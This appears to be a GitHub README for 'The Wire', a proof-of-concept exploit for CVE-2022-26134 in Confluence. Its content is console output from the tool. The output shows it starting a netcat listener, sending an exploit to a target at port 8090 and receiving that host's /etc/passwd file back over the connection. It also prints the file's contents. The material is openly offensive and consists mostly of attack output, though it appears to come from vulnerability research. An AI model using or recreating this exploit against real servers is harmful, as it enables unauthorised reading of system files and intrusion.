 The Wire
jbaines-r7
CVE-2022-26134
"Spit my soul through the wire"
[+] Forking a netcat listener
[+] Using /usr/bin/nc
[+] Generating a payload to read: /etc/passwd
[+] Sending expoit at http://192.168.232.41:8090/
Listening on 0.0.0.0 1270
Connection received on 192.168.232.41 49154
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin